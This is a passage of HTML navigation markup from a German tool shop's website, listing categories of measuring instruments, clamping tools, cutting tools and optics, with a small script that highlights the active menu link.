                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Konusaustreiber                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/zerspanen/maschinen-und-zubehor"
                               title="Maschinen&#x20;und&#x20;Zubeh&#xF6;r"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Maschinen und Zubehör                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/zerspanen/metallsagen"
                               title="Metalls&#xE4;gen"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Metallsägen                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/zerspanen/entgratwerkzeuge"
                               title="Entgratwerkzeuge"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Entgratwerkzeuge                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/zerspanen/korner"
                               title="K&#xF6;rner"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Körner                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/zerspanen/radienfraser"
                               title="Radienfr&#xE4;ser"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Radienfräser                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/zerspanen/schneideisen"
                               title="Schneideisen"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Schneideisen                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/zerspanen/reibahlen"
                               title="Reibahlen"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Reibahlen                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/zerspanen/gewindereiniger"
                               title="Gewindereiniger"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Gewindereiniger                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/zerspanen/gewindeschneidwerkzeuge"
                               title="Gewindeschneidwerkzeuge"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Gewindeschneidwerkzeuge                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/zerspanen/lochsenker-und-entgratfraser"
                               title="Lochsenker-&#x20;und&#x20;Entgratfr&#xE4;ser"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Lochsenker- und Entgratfräser                                </span>
                            </a>
                                            </div>
                            </div>
                    <div class="level-0">
                <span
                    class="flex items-center transition-transform duration-150 ease-in-out transform"
                    :class="{
                        '-translate-x-full' : mobilePanelActiveId,
                        'translate-x-0' : !mobilePanelActiveId
                    }"
                >

                                            <a class="flex items-center w-full px-8 py-2 cursor-pointer
                        bg-container-lighter border-container level-0"
                       title="Optik"
                       @click="mobilePanelActiveId =
                          mobilePanelActiveId === 'category-node-255' ?
                           0 : 'category-node-255'">
                        Optik                    </a>
                    <a class="absolute right-0 flex w-8 h-8 mr-8 cursor-pointer
                        bg-container-lighter border-container"
                          @click="mobilePanelActiveId =
                          mobilePanelActiveId === 'category-node-255' ?
                           0 : 'category-node-255'"
                    >
                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" class="w-full h-full p-1" width="24" height="24" role="img">
  <path stroke-linecap="round" stroke-linejoin="round" d="M9 5l7 7-7 7"/>
<title>chevron-right</title></svg>
                    </a>
                                    </span>
                                    <div
                        class="absolute top-0 right-0 z-10 w-full h-full transition-transform duration-200 ease-in-out
                            translate-x-full transform bg-container-lighter"
                        :class="{
                            'translate-x-full' : mobilePanelActiveId !== 'category-node-255',
                            'translate-x-0' : mobilePanelActiveId === 'category-node-255',
                        }"
                    >
                        <a class="flex items-center px-8 py-4 border-b cursor-pointer bg-container border-container"
                              @click="mobilePanelActiveId = 0"
                        >
                            <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" width="24" height="24" role="img">
  <path stroke-linecap="round" stroke-linejoin="round" d="M15 19l-7-7 7-7"/>
<title>chevron-left</title></svg>
                            <span class="ml-4">
                                Optik                            </span>
                        </a>
                        <a href="https://www.hogetex.de/optik"
                           title="Optik"
                           class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                            bg-container-lighter border-container"
                        >
                            <span class="w-6"></span>
                            <span class="ml-4">Alle anzeigen</span></a>
                        
                            <a href="https://www.hogetex.de/optik/endoskope-und-zubehor"
                               title="Endoskope&#x20;und&#x20;Zubeh&#xF6;r"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Endoskope und Zubehör                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/optik/lampen-und-zubehor"
                               title="Lampen&#x20;und&#x20;Zubeh&#xF6;r"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Lampen und Zubehör                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/optik/fadenzahler"
                               title="Fadenz&#xE4;hler"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Fadenzähler                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/optik/lupen-und-lupenleuchten"
                               title="Lupen&#x20;und&#x20;Lupenleuchten"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Lupen und Lupenleuchten                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/optik/mikroskope-und-zubehor"
                               title="Mikroskope&#x20;und&#x20;Zubeh&#xF6;r"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Mikroskope und Zubehör                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/optik/messschablone-n"
                               title="Messschablonen"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Messschablonen                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/optik/dino-lite-mikroskope"
                               title="Dino-Lite&#x20;Mikroskope"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Dino-Lite Mikroskope                                </span>
                            </a>
                                            </div>
                            </div>
                    <div class="level-0">
                <span
                    class="flex items-center transition-transform duration-150 ease-in-out transform"
                    :class="{
                        '-translate-x-full' : mobilePanelActiveId,
                        'translate-x-0' : !mobilePanelActiveId
                    }"
                >

                                        <a class="flex items-center w-full px-8 py-2 cursor-pointer
                        bg-container-lighter border-container level-0"
                       href="https://www.hogetex.de/verschiedenes"
                       title="Verschiedenes">
                        Verschiedenes                    </a>
                                    </span>
                            </div>
                    <div class="level-0">
                <span
                    class="flex items-center transition-transform duration-150 ease-in-out transform"
                    :class="{
                        '-translate-x-full' : mobilePanelActiveId,
                        'translate-x-0' : !mobilePanelActiveId
                    }"
                >

                                        <a class="flex items-center w-full px-8 py-2 cursor-pointer
                        bg-container-lighter border-container level-0"
                       href="https://www.hogetex.de/angebote"
                       title="Angebote">
                        Angebote                    </a>
                                    </span>
                            </div>
                </nav>
    </div>
</div>
<script>
    'use strict';

    const initMenuMobile_69761099a99bb = () => {
        return {
            mobilePanelActiveId: null,
            open: false,
            setActiveMenu(menuNode) {
                Array.from(menuNode.querySelectorAll('a')).filter(link => {
                    return link.href === window.location.href.split('?')[0];
                }).map(item => {
                    item.classList.add('underline');
                    item.closest('div.level-0') &&
                    item.closest('div.level-0').querySelector('a.level-0').classList.add('underline');
                });
            }
        }
    }
</script><div x-data="initMenuDesktop_69761099b0ed7()"
     class="z-20 order-2 sm:order-1 lg:order-2 navigation hidden lg:flex"
>
    <!-- desktop -->
    <div x-ref="nav-desktop"
         @load.window="setActiveMenu($root)"
         class="hidden lg:block lg:relative lg:min-h-0 xl:px-8 xl:w-auto lg:pt-0">
        <nav
            class="w-full duration-150 ease-in-out transform flex justify-start
            w-auto relative min-h-0 transition-display"
        >
                            <div class="relative mr-2 level-0"
                     @mouseenter="hoverPanelActiveId = 'category-node-252'"
                     @mouseleave="hoverPanelActiveId = 0"
                >
                    <span class="flex items-center p-3 xl:px-7 nav-main-item text-md bg-opacity-95 cursor-pointer">
                        <a class="w-full py-3 text-lg font-bold level-0"
                           href="https://www.hogetex.de/messgerate"
                           title="Messger&#xE4;te"
                        >
                            Messgeräte                        </a>
                    </span>
                                            <div
                            class="topmenu absolute z-auto hidden pb-24 pt-16 px-10 -ml-6 shadow-lg bg-container-lighter"
                            :class="{
                                'hidden' : hoverPanelActiveId !== 'category-node-252',
                                'block' : hoverPanelActiveId === 'category-node-252'
                            }">
                                                            <a href="https://www.hogetex.de/messen/distanz-messgerate"
                                   title="Distanzmessger&#xE4;te"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Distanzmessgeräte                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/messen/innenfeinmessgerate"
                                   title="Innenfeinmessger&#xE4;te"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Innenfeinmessgeräte                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/messen/aussentaster"
                                   title="Au&#xDF;entaster"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Außentaster                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/messen/citizen-finedevice"
                                   title="CITIZEN&#x20;Finedevice"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        CITIZEN Finedevice                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/messen/dickenmessgerate-und-zubehor"
                                   title="Dickenmessger&#xE4;te&#x20;und&#x20;Zubeh&#xF6;r"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Dickenmessgeräte und Zubehör                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/messen/verschiedenes"
                                   title="Verschiedenes"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Verschiedenes                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/messen/endmasse-und-zubehor"
                                   title="Endma&#xDF;e&#x20;und&#x20;Zubeh&#xF6;r"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Endmaße und Zubehör                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/messen/winkel"
                                   title="Winkel"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Winkel                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/messen/harteprufgerate-und-zubehor"
                                   title="H&#xE4;rtepr&#xFC;fger&#xE4;te&#x20;und&#x20;Zubeh&#xF6;r"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Härteprüfgeräte und Zubehör                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/messen/winkelmesser"
                                   title="Winkelmesser"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Winkelmesser                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/messen/hohenmessgerate-und-zubehor"
                                   title="H&#xF6;henmessger&#xE4;te&#x20;und&#x20;Zubeh&#xF6;r"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Höhenmessgeräte und Zubehör                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/messen/lehren"
                                   title="Lehren"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Lehren                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/messen/kraftmessgerate-und-zubehor"
                                   title="Kraftmessger&#xE4;te&#x20;und&#x20;Zubeh&#xF6;r"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Kraftmessgeräte und Zubehör                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/messgerate/lineale"
                                   title="Lineale"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Lineale                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/messen/messuhren-und-magnetstander"
                                   title="Messuhren&#x20;und&#x20;Magnetst&#xE4;nder"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Messuhren und Magnetständer                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/messen/messtaster"
                                   title="Messtaster"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Messtaster                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/messen/gewinde-und-toleranztabellen"
                                   title="Gewinde-&#x20;und&#x20;Toleranztabellen"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Gewinde- und Toleranztabellen                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/messen/zirkel"
                                   title="Zirkel"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Zirkel                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/messen/radienlehre"
                                   title="Radienlehren"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Radienlehren                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/messen/rauheitsmessgerate"
                                   title="Rauheitsmessger&#xE4;te"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Rauheitsmessgeräte                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/messen/messschrauben-mikrometer"
                                   title="Messschrauben&#x20;&#x2F;&#x20;Mikrometer"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Messschrauben / Mikrometer                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/messen/messschieber"
                                   title="Messschieber"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Messschieber                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/messen/shoremeter-und-zubehor"
                                   title="Shoremeter&#x20;und&#x20;Zubeh&#xF6;r"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Shoremeter und Zubehör                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/messen/stoppuhren"
                                   title="Stoppuhren"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Stoppuhren                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/messen/tachometer"
                                   title="Tachometer"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Tachometer                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/messen/temperaturmessgerate"
                                   title="Temperaturmessger&#xE4;te"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Temperaturmessgeräte                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/messen/vibrationsmesser"
                                   title="Vibrationsmesser"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Vibrationsmesser                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/messen/messplatten"
                                   title="Messplatten"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Messplatten                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/messen/fuhlerblattlehre-und-fuhlerlehrenrolle"
                                   title="F&#xFC;hlerblattlehren&#x20;und&#x20;F&#xFC;hlerlehrenrollen"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Fühlerblattlehren und Fühlerlehrenrollen                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/messen/wasserwaage"
                                   title="Wasserwaagen&#x20;und&#x20;Zubeh&#xF6;r"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Wasserwaagen und Zubehör                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/messen/waagen"
                                   title="Waagen"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Waagen                                    </span>
                                </a>
                                                        <a class="btn btn-large btn-primary w-64 absolute bottom-0 right-0"
                            href="https&#x3A;&#x2F;&#x2F;www.hogetex.de&#x2F;messgerate"
                            title="Messger&#xE4;te"
                            >
                                Messgeräte                            </a>
                        </div>
                                    </div>
                            <div class="relative mr-2 level-0"
                     @mouseenter="hoverPanelActiveId = 'category-node-253'"
                     @mouseleave="hoverPanelActiveId = 0"
                >
                    <span class="flex items-center p-3 xl:px-7 nav-main-item text-md bg-opacity-95 cursor-pointer">
                        <a class="w-full py-3 text-lg font-bold level-0"
                           href="https://www.hogetex.de/spannwerkzeuge"
                           title="Spannwerkzeuge"
                        >
                            Spannwerkzeuge                        </a>
                    </span>
                                            <div
                            class="topmenu absolute z-auto hidden pb-24 pt-16 px-10 -ml-6 shadow-lg bg-container-lighter"
                            :class="{
                                'hidden' : hoverPanelActiveId !== 'category-node-253',
                                'block' : hoverPanelActiveId === 'category-node-253'
                            }">
                                                            <a href="https://www.hogetex.de/spannwerkzeuge/schnellwechsel-stahlhalter"
                                   title="Schnellwechsel-Stahlhalter"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Schnellwechsel-Stahlhalter                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/spannwerkzeuge/bohrfutter-und-zubehor"
                                   title="Bohrfutter&#x20;und&#x20;Zubeh&#xF6;r"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Bohrfutter und Zubehör                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/spannwerkzeuge/kegeldorne-und-reduzierhulse"
                                   title="Kegeldorne&#x20;und&#x20;Reduzierh&#xFC;lse"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Kegeldorne und Reduzierhülse                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/spannwerkzeuge/bohr-werkstattschraubstocke"
                                   title="Bohr-&#x20;&#x2F;&#x20;Werkstattschraubst&#xF6;cke"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Bohr- / Werkstattschraubstöcke                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/spannwerkzeuge/zentrierspitzen"
                                   title="Zentrierspitzen"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Zentrierspitzen                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/spannwerkzeuge/entmagnetisiergerate"
                                   title="Entmagnetisierger&#xE4;te"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Entmagnetisiergeräte                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/spannwerkzeuge/verschiedenes"
                                   title="Verschiedenes"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Verschiedenes                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/spannwerkzeuge/frasschraubstocke"
                                   title="Fr&#xE4;sschraubst&#xF6;cke"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Frässchraubstöcke                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/spannwerkzeuge/handspanner"
                                   title="Handspanner"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Handspanner                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/spannwerkzeuge/hebemagnete"
                                   title="Hebemagnete"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Hebemagnete                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/spannwerkzeuge/aufspannwinkel"
                                   title="Aufspannwinkel"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Aufspannwinkel                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/spannwerkzeuge/hohlspindelanschlage"
                                   title="Hohlspindelanschlage"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Hohlspindelanschlage                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/spannwerkzeuge/rundteiltische-teilapparate"
                                   title="Rundteiltische&#x20;&#x2F;&#x20;Teilapparate"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Rundteiltische / Teilapparate                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/spannwerkzeuge/seitentaster-und-zubehor"
                                   title="Seitentaster&#x20;und&#x20;Zubeh&#xF6;r"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Seitentaster und Zubehör                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/spannwerkzeuge/drehfutter-und-zubehor"
                                   title="Drehfutter&#x20;und&#x20;Zubeh&#xF6;r"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Drehfutter und Zubehör                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/spannwerkzeuge/ausdrehkopfe-und-kegel"
                                   title="Ausdrehk&#xF6;pfe&#x20;und&#x20;Kegel"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Ausdrehköpfe und Kegel                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/spannwerkzeuge/kreuztische-und-gleitschlitten"
                                   title="Kreuztische&#x20;und&#x20;Gleitschlitten"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Kreuztische und Gleitschlitten                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/spannwerkzeuge/schraubstocke-hydraulischer"
                                   title="Schraubst&#xF6;cke,&#x20;Hydraulisch"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Schraubstöcke, Hydraulisch                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/spannwerkzeuge/schraubstocke-mechanischer"
                                   title="Schraubst&#xF6;cke,&#x20;Mechanisch"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Schraubstöcke, Mechanisch                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/spannwerkzeuge/magnetische-aufspannsysteme"
                                   title="Magnetische&#x20;Aufspannsysteme"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Magnetische Aufspannsysteme                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/spannwerkzeuge/montagestand"
                                   title="Montagestand"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Montagestand                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/spannwerkzeuge/spannsatze"
                                   title="Spannsatze"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Spannsatze                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/spannwerkzeuge/parallelunterlagen-satz"
                                   title="Parallelunterlagen"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Parallelunterlagen                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/spannwerkzeuge/praz-schleifschraubstocke"
                                   title="Pr&#xE4;z.-Schleifschraubst&#xF6;cke"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Präz.-Schleifschraubstöcke                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/spannwerkzeuge/schnell-spannschraubstocke"
                                   title="Schnellspann-Schraubst&#xF6;cke"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Schnellspann-Schraubstöcke                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/spannwerkzeuge/spannzange-und-zubehor"
                                   title="Spannzangen&#x20;und&#x20;Zubeh&#xF6;r"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Spannzangen und Zubehör                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/spannwerkzeuge/prismenbloecke"
                                   title="Prismenbl&#xF6;cke"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Prismenblöcke                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/spannwerkzeuge/werkstuckmitnehmer"
                                   title="Werkst&#xFC;ckmitnehmer"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Werkstückmitnehmer                                    </span>
                                </a>
                                                        <a class="btn btn-large btn-primary w-64 absolute bottom-0 right-0"
                            href="https&#x3A;&#x2F;&#x2F;www.hogetex.de&#x2F;spannwerkzeuge"
                            title="Spannwerkzeuge"
                            >
                                Spannwerkzeuge                            </a>
                        </div>
                                    </div>
                            <div class="relative mr-2 level-0"
                     @mouseenter="hoverPanelActiveId = 'category-node-254'"
                     @mouseleave="hoverPanelActiveId = 0"
                >
                    <span class="flex items-center p-3 xl:px-7 nav-main-item text-md bg-opacity-95 cursor-pointer">
                        <a class="w-full py-3 text-lg font-bold level-0"
                           href="https://www.hogetex.de/zerspanungswerkzeuge"
                           title="Zerspanungswerkzeuge"
                        >
                            Zerspanungswerkzeuge                        </a>
                    </span>
                                            <div
                            class="topmenu absolute z-auto hidden pb-24 pt-16 px-10 -ml-6 shadow-lg bg-container-lighter"
                            :class="{
                                'hidden' : hoverPanelActiveId !== 'category-node-254',
                                'block' : hoverPanelActiveId === 'category-node-254'
                            }">
                                                            <a href="https://www.hogetex.de/zerspanen/arkograf"
                                   title="Arkograf"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Arkograf                                    </span>
                                </a>
